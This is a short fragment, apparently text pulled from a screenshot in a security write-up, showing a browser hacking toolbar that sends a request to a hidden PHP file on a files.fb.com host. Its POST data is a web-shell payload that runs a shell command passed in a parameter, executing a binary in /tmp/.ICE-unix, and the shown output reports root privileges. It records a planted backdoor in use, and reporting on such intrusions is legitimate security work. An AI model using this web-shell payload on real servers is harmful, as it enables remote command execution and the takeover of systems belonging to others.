 https://files.fb.com/courier/t...
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
INT SQL XSS Encryption Encoding Other
Load URL (A) view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
Post data ooxxooxx=echo `$_POST[ccc]`;
&ccc=/tmp/.ICE-unix/gg "id" 2>/dev/stdout
1 uid=0(root) gid=0(root) groups=99(nobody)
2